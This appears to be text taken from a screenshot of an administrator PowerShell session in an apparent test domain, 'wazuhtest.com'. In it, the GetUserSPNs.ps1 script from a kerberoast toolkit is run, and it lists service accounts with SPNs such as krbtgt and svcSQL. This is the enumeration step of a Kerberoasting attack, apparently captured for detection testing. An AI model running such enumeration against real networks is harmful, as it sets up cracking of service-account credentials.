 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\compromiseduser> cd .\Downloads\kerberoast-master\kerberoast-master\
PS C:\Users\compromiseduser\Downloads\kerberoast-master\kerberoast-master> .\GetUserSPNs.ps1
ServicePrincipalName : kadmin/changepw
Name                 : krbtgt
SAMAccountName       : krbtgt
MemberOf             : CN=Denied RODC Password Replication Group,CN=Users,DC=wazuhtest,DC=com
PasswordLastSet      : 5/10/2025 4:58:01 AM
ServicePrincipalName : MSSQLSvc/DC01.wazuhtest.com:1433
Name                 : svcSQL
SAMAccountName       : svcSQL
MemberOf             :
PasswordLastSet      : 5/10/2025 7:14:48 AM
PS C:\Users\compromiseduser\Downloads\kerberoast-master\kerberoast-master>